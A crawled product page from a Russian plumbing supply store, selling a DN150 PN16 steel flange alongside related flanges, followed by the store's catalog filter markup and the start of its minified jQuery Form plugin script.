			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,viber,whatsapp,skype,telegram"></div>

		</div>
	</div>


</div><!-- end content_info -->

</div><!-- end content_main -->


<div id="kz_tabs" class="vkladki">
	<ul class="kz_tabs_items tabname">
		<li class="act"><a class='a_tovartext' data-opt="1" ><span class="vk_op">Описание товара</span></a></li>
        		<li><a class='a_reviewtab' data-opt="2"><span class="vk_op">Отзывы</span><span class="d_opt">0</span></a></li>
					</ul>

	<div class="kz_tabs_text tabs">
		<div data-opt="1" class="text_block">

			<div class='kz_tab_info cb'><div class='kz_i_param kz_i_edizm'>Единица измерения: <span>шт</span></div></div>			
			<div class='basictext cb'>
				Купить Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160) вы можете в компании <nobr>СК АКВА</nobr> , оформив заказ в интернет магазине, <a href='#nk-oneorder' data-type='pop' data-okno='oneorder' data-loads='/cart/add_cart.html?isNaked=1&itemId=2179612' class='dotted'>отправив&nbsp;заявку</a> по почте, а также по телефону или в <a href='/contacts/'>офисе компании</a>.							</div>
		</div>
		<div data-opt="2" class="text_block" style="display: none;">
			<div class="kz_otzyvy">
	<div class="kz_raiting norate">
		<div class="big_stars">
			<div class="big_stars_select star_0_now"></div>
		</div>
				<div class="kz_ball_text">нет оценок</div>
		<div class="kz_napisat"><a href="" data-scrollto='.kz_form'>Написать отзыв</a></div>
	</div>
	</div>
<div class='kz_nootz'>Здесь еще никто не оставлял отзывы. Вы можете быть первым</div><div class='kz_form' data-load='/index/otzyvtovar/add_otzyvtovar.html&f_tovar=2179612'></div>		</div>

        
		
			</div><!-- /tabs_text -->
</div>




</div><!-- /product-item -->



	<section class="blocks grid_9 start end class2001 block_buywith">
	<header class="blk_head nopadingLR"><div class="h2">Вам может понравиться</div></header>
	<article class="cb blk_body nopadingLR"><div class="blk_body_wrap">
	



        



<div class='clear'></div>




		<div  class='block_items itm_textbor  card_big block_items_main noitemcount typeCartBut2'><div>



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2179629 product-item   ' data-typecount='2' data-id='2179629' data-origname='Фланец ДУ500 РУ 10' data-name='Фланец ДУ500 РУ 10' data-sub='97949' data-origprice='6144' data-price='6144' data-count='1' data-origstock='1' data-stock='1' data-hex='59db3b595d9c6084c185cd73e3febaf3' data-orighex='59db3b595d9c6084c185cd73e3febaf3'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Фланец ДУ500 РУ 10' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du500-ru-10-0089d610.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du500-ru-10-0089d610.html'>
        <span class='image_h'><img src='/images/nophoto.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du500-ru-10-0089d610.html'><span itemprop='name'>Фланец ДУ500 РУ 10</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				6 144,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2179630 product-item   ' data-typecount='2' data-id='2179630' data-origname='Фланец ДУ500 РУ 16' data-name='Фланец ДУ500 РУ 16' data-sub='97949' data-origprice='14142' data-price='14142' data-count='1' data-origstock='1' data-stock='1' data-hex='09f4bbe9e83e1a81ff5aff90851f55f8' data-orighex='09f4bbe9e83e1a81ff5aff90851f55f8'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Фланец ДУ500 РУ 16' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du500-ru-16-c6f3ddf6.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du500-ru-16-c6f3ddf6.html'>
        <span class='image_h'><img src='/images/nophoto.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du500-ru-16-c6f3ddf6.html'><span itemprop='name'>Фланец ДУ500 РУ 16</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				14 142,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2179631 product-item   ' data-typecount='2' data-id='2179631' data-origname='Фланец ДУ600 РУ 10' data-name='Фланец ДУ600 РУ 10' data-sub='97949' data-origprice='8571' data-price='8571' data-count='1' data-origstock='1' data-stock='1' data-hex='a24b97443f77e142a85fc7a4a2603b90' data-orighex='a24b97443f77e142a85fc7a4a2603b90'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Фланец ДУ600 РУ 10' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du600-ru-10-0089d611.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du600-ru-10-0089d611.html'>
        <span class='image_h'><img src='/images/nophoto.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du600-ru-10-0089d611.html'><span itemprop='name'>Фланец ДУ600 РУ 10</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				8 571,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2171472 product-item   ' data-typecount='2' data-id='2171472' data-origname='Заглушка фланцевая ст. 50-16 ГОСТ 12836-67' data-name='Заглушка фланцевая ст. 50-16 ГОСТ 12836-67' data-sub='97949' data-origprice='678' data-price='678' data-count='1' data-origstock='2' data-stock='2' data-hex='af2fac6b79ae2e70b932bc4769517f4b' data-orighex='af2fac6b79ae2e70b932bc4769517f4b'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Заглушка фланцевая ст. 50-16 ГОСТ 12836-67' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/zaglushka-flancevaya-st-50-16-gost-12836-67-3c44ee12.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/zaglushka-flancevaya-st-50-16-gost-12836-67-3c44ee12.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/3c44ee12d86e11e19bfd38607736ea35_0654c51079b211eca2a30cc47a8176e9.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/zaglushka-flancevaya-st-50-16-gost-12836-67-3c44ee12.html'><span itemprop='name'>Заглушка фланцевая ст. 50-16 ГОСТ 12836-67</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				678,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->


</div></div>

	</div></article></section>





</article></section>

</section><!-- /content -->






<div class='clear'></div>
</div></section><!-- /center -->



<div class='clear'></div>
</div>

</div>


<footer>
<div data-zone='11' class='zone zone11 container_100 cb' id='zone11'><div class='container_12 footer-first'><section class='blocks  grid_12  submenutype2 nomob start notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15265' data-prior='17' data-blockid='15265' id='block15265' data-width='12' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='foot-menu-main'><nav class='foot-menu'><ul class='foot-mn'><li><a data-o='0' href='/'><span>Главная</span></a></li><li><a data-o='0' href='/about/'><span>О компании</span></a></li><li><a data-o='0' href='/news/'><span>Новости</span></a></li><li><a data-o='0' href='/dostavka-i-oplata/'><span>Доставка и оплата</span></a></li><li><a data-o='0' href='/vendors/'><span>Производители</span></a></li><li><a data-o='0' href='/reviews/'><span>Отзывы</span></a></li><li><a data-o='0' href='/contacts/'><span>Контакты</span></a></li><li><a data-o='0' href='http://aqua-16.site/'><span>Сервис</span></a></li></ul></nav></div></div></article></section><!-- not cache 15265 --><section class='blocks  grid_3  start class2012 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15266' data-prior='18' data-blockid='15266' id='block15266' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Контакты</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>



<div class='obj  obj1062 contactblock'>
<div class="i_c_item iconsCol icons i_city">
	<span class="ind_c">Набережные Челны, Нариманова, 63</span>
	<div><a href='#bc-adresmap' data-type='pop' data-okno='adresmap' class='dotted' data-iframe='/contacts/contacts_1062.html?isNaked=1'>Посмотреть на карте</a></div></div>

<div class='i_c_item iconsCol icons i_tel'>+7 (8552) 36-02-03 - розничный отдел<br>+7 (962) 568-60-35 - отдел бухгалтерии<br>+7 (960) 064-88-20 - Telegram/Max розничный отдел</div><div class='i_c_item iconsCol icons i_time'>Пн. 8:00 - 18:00<br />Вт. 8:00 - 18:00<br />Ср. 8:00 - 18:00<br />Чт. 8:00 - 18:00<br />Пт. 8:00 - 18:00<br />Сб. 8:00 - 15:00<br />Вс. ВЫХОДНОЙ<br />без обеда<br />Заезд машин: 8:00 - 17:00, с понедельника по пятницу</div><div class="i_c_item iconsCol icons i_email">
	<div class='ind_e_i mailaj'>E-mail: <a data-a1='info' data-a2='ru' data-a3='aqua16' href=''></a></div>			</div>
</div>


</div></article></section><!-- not cache 15266 --><section class='blocks  grid_6  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15267' data-prior='19' data-blockid='15267' id='block15267' data-width='6' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Наш магазин</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='blockText basictext'><p><strong>Сантехническая Компания АКВА</strong>&nbsp;на рынке санитарно-технического оборудования и инженерных систем для отопления и водоснабжения&nbsp;<strong>с 2012 года</strong>. Клиентами&nbsp;компании являются торговые компании, строительные и ремонтные организации,<br />розничные покупатели. За время существования компания&nbsp;<strong>зарекомендовала себя&nbsp;как надёжный поставщик.</strong><br /><br />Сегодня&nbsp;<strong>Сантехническая Компания АКВА&nbsp;</strong>- это современная и динамично развивающаяся компания. Работая с нами вы получаете&nbsp;<strong>гарантированное качество&nbsp;</strong>и оперативность поставок.&nbsp;Мы работаем с ведущими поставщиками сантехнического оборудования. Основными приоритетами компании являются оперативность поставок и конкурентные цены&nbsp;при высоком качестве продукции. Наши поставщики - это крупнейшие заводы России и Европы такие как: Хемкор,&nbsp;Красноярскэнергокомплект, Обнинскоргсинтез, Thermaflex, Водполимер, Wolf, Vogel&amp;Noot, Терминус, Маргроид, &nbsp;а так же торговые марки Tebo technics, Altstream, Electrolux, Zanussi, Ariston, Buderus, Volcano и другие.</p></div></div></article></section><!-- not cache 15267 --><section class='blocks  grid_3  end class197 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15268' data-prior='20' data-blockid='15268' id='block15268' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Написать нам</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>
<div class="con_feedback_mi">
	<form name='tomail' class='ajax json form_orztsv hov' method='post' action='/bc/add.php' data-metr='mail'>
				<input name='cc' type='hidden' value='75839'>
		<input name='sub' type='hidden' value='77119'>
		<input name='catalogue' type='hidden' value='441'>
				<div class="fos_block">
			<div class="fos_line">
				<div class="fos_inp"><input name="f_Name" maxlength="255" size="50" type="text" placeholder="Ваше имя" value="" class="inp"></div>
			</div>

			<div class="fos_line">
				<div class="fos_inp"><input name="f_Email" maxlength="255" size="50" type="text" placeholder="E-mail" value="" class="inp"></div>
			</div>
			

			<div class="fos_line">
				<div class="fos_inp"><textarea id="f_mailtext" name="f_mailtext" rows="3" cols="40" placeholder="Ваш вопрос" class="inp"></textarea></div>
			</div>
            <div class='s politika'>Отправляя форму, вы соглашаетесь с <a rel='nofollow' target='_blank' href='/index/politika/'>политикой конфиденциальности</a></div>			<div class="fos_line">
				<div class="btn-strt"><input value='Отправить' type='submit' /></div>
			</div>
			 <div class='result'></div>
		</div>
	</form>
</div>


</div></article></section><!-- not cache 15268 --><div class='clear'></div></div></div>
<div class='bot zone17 container_100' id='zone17'><div class='container_12'>
<div class='bleft grid_3 start'>
<div class=counter><!--LiveInternet counter--><script type="text/javascript">
/*document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")*/
</script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=39230180&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/39230180/3_1_64B8EAFF_4498CAFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="39230180" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39230180 = new Ya.Metrika({
                    id:39230180,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39230180" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script src="//code.jivosite.com/widget/lYvqTNXrkg" async></script>
<!--<script type="text/javascript" src="https://statsli8.org/g.js"></script>-->
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'lYvqTNXrkg';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 114214564, {tooltipButtonText: "Есть вопрос?"});
</script>
<script>
var inntxt = $('.reg_inn span').text(),
phonetxt = $('.reg_phone span').text();
$('.reg_inn span').text(inntxt.substring(0, inntxt.length - 1));
$('.reg_phone span').text(phonetxt.substring(0, phonetxt.length - 1));
</script> --></div><div class=copyright><div class='copy1'>2026 © СК АКВА</div>
<div class='copy2'><span class='sitemaplink'><a href='/index/politika/'>Политика&nbsp;конфиденциальности</a></span></div>
</div></div>

<div data-zone='14' class='zone zone14 grid_5' id='zone14'><section class='blocks  grid_5  start end class2011 notitle blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15259' data-prior='11' data-blockid='15259' id='block15259' data-width='5' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'>
	<ul class='soc_bar'>
<li class='obj  obj1346'>
<a target=_blank rel=nofollow href='https://vk.com/sk_aqua' ></a>
</li>

</ul>

<script type="application/ld+json">
{
"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "СК АКВА",
"url" : "http://aqua16.ru",
"sameAs" : ["https://vk.com/sk_aqua"]
}
</script>

</div></article></section><!-- not cache 15259 --></div>
<div class='bright grid_4 end'>
</div><div class='clear'></div>
</div></div>
</footer>


<!--noindex-->
<div id="notification"><div class="alert none"><a class="close" href=""><i class="icons i_del3"></i></a><div></div></div></div>

<div id='feedback' class='dialog'><div class=modal_head><div class=modal_h1>Напишите нам</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='oneorder' class='dialog'><div class=modal_head><div class=modal_h1>Оформление заказа</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='callme' class='dialog'><div class=modal_head><div class=modal_h1>Заказ обратного звонка</div></div>
  <div class='modal_form wrap toload'></div>
</div>


<div id='reg' class='dialog'><div class=modal_head><div class=modal_h1>Личный кабинет</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg2' class='dialog'><div class=modal_head><div class=modal_h1>Зайдите в личный кабинет или зарегистрируйтесь</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg3' class='dialog'><div class=modal_head><div class=modal_h1>Внимание</div></div>
  <div class='modal_form wrap toload'>
  	
		Ожидайте подтверждения регистрации

  </div>
</div>

<div id='adresmap' class='dialog'><div class=modal_head><div class=modal_h1>Схема проезда</div></div>
  <iframe frameborder='0' scrolling='no'></iframe>
</div>


<div id='fastprew' class='dialog'><div class=modal_head><div class=modal_h1></div></div>
  <div class='modal_form wrap toload'></div>
</div>





<div id='alert' class='dialog'>
	<div class=modal_head><div class=modal_h1></div></div>
	<div class='modal_form wrap'></div>
</div>



<!--/noindex-->

	
	<div id='targeting' class='targetwin  dialog' style='width:290px;'><div class=modal_head><div class=modal_h1>Выберите ваш город</div></div><div class='modal_form wrap'>
	<div class="modal_targeting">
	<div class='modal_col'>	<ul>
	<li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/naberezhnye-chelny/contacts/' data-cityid='0' data-dom=''><span>Набережные Челны</span></a>
			</li><li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/kazan/contacts/' data-cityid='1' data-dom=''><span>Казань</span></a>
			</li>	</ul>
	</div>	</div>
	</div></div>


<!--noindex--><div id="bottombut"><a href="" title='наверх' class="top"><span></span></a> </div><!--/noindex-->


<link rel="stylesheet" href="/css/jquery.formstyler.css">







<script src='/js/ion.rangeSlider.min.js'></script>
<script src='/js/jcarousel.min.js'></script>
<script src='/js/slider.js'></script>
<script src="/js/ion.checkRadio.min.js"></script>
<script src="/js/jquery.scrollbar.min.js"></script>
<script src="/js/jquery.formstyler.min.js"></script>
<script src="/js/jquery.countdown.min.js"></script>

<script src="/js/main.js?v=1671537447"></script>
<script src='/js/js.js?v=1671537447'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/index/filters/filters_446.html?isNaked=1&cururl=/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/&thiscid2=2001&thiscc2=96368&thissub2=97949&searchincur2=97949&
body_size: 925
content:

<div class="podbor_rovarov obj obj446">
	<form action='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>
		<input type=hidden name='filter' value='1'>
                                <input type=hidden name='subr' value='97949'>		
				
				<div class='podbor_block podbor_block_vendor pd_close'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Производитель <a href='' class='clear_filter fr'>Очистить</a></div>
				</div>
				<div class='podrob_body js-acord-body'><div class='podbor_checkb scrollbar-inner'><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='LD' class='inp_checkbox' >LD (12)</label></div></div></div></div><div class='podbor_block podbor_block_price' data-filterid='2354'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Цена <span class='rubl'>c</span></div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[price][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[price][1]' value='' data-number='' data-def='14142' placeholder1='14142'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='14142' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div><div class='podbor_block podbor_block_price' data-filterid='2601'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Вес</div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[ves][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[ves][1]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='0' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div>		<div class='podbor_click'><input type='submit' value=''>
			<a href='/' class='podbor_add podbor_input btn-strt-a'>
				<span class='podbor_add_g icons i_check'></span>
				<span class='podbor_add_t'><!--<span class='p_a_num'>0</span>--> показать</span>
			</a>
			<a href='' class='clear_filter'>Очистить фильтр</a>
		</div>
	</form>
<span class=editmes title='изменить информацию' data-type='pop' data-width='950' data-abs2='1' data-okno='admdialog' data-title='Изменение объекта' data-loads='/index/filters/edit_filters_446.html?template=-1'></span></div>


	








--- FILE ---
content_type: application/javascript
request_url: https://aqua16.ru/js/js.js?v=1671537447
body_size: 118953
content:
/* jQuery Form Plugin; v20130616 | https://github.com/malsup/form#copyright-and-license */
;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,t){t.data=n,l&&l.call(this,e,t)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(D),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),u||w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(k)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1)),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function 